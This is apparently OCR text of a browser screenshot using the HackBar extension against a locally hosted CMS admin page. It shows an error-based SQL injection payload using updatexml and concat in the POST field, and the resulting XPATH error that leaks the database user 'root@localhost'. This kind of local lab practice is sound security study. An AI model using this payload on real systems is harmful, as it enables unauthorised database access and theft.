 SQL语句有误：XPATH syntax error: '~root@localhost'
官方网站 系统信息
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar ABP Adblock Plus 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/xhcms/admin
Split URL
Execute
Post data Referer User Agent Cookies Clear All
C user=admin' and updatexml(1,concat(0x7e,user()),1)#